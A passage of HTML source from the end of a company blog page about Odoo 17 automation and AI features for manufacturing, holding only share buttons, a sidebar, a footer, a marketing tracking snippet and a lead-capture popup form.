11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=What%20advancements%20in%20automation%20and%20AI%20are%20introduced%20in%20Odoo%2017%20that%20were%20not%20available%20in%20the%20earlier%20versions%2C%20particularly%20for%20the%20manufacturing%20sector%3F&url=https%3A%2F%2Fblog.pragtech.co.in%2Fwhat-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags">Tagged In:<a href="https://blog.pragtech.co.in/tag/odoo/" rel="tag">odoo</a>|<a href="https://blog.pragtech.co.in/tag/odoo-17/" rel="tag">odoo 17</a>|<a href="https://blog.pragtech.co.in/tag/odoo-ai/" rel="tag">odoo ai</a>|<a href="https://blog.pragtech.co.in/tag/odoo-erp-2/" rel="tag">odoo erp</a><br /></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/boosting-battery-production-efficiency-for-electric-vehicles-how-does-odoo-17-support-the-ev-manufacturing-revolution/" rel="prev">Boosting Battery Production Efficiency for Electric Vehicles | How Does Odoo 17 Support the EV Manufacturing Revolution?</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/has-there-been-any-improvement-in-the-integration-capabilities-of-odoo-17-with-other-third-party-tools-used-in-manufacturing-compared-to-older-versions/" rel="next">Has there been any improvement in the integration capabilities of Odoo 17 with other third-party tools used in manufacturing, compared to older versions?</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fwhat-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697a68930a2a4" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="10817" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/what-advancements-in-automation-and-ai-are-introduced-in-odoo-17-that-were-not-available-in-the-earlier-versions-particularly-for-the-manufacturing-sector/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697a68930a2a4" value="8d2b2f23f3" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697a68930a2a4" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697a68930a2a4" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
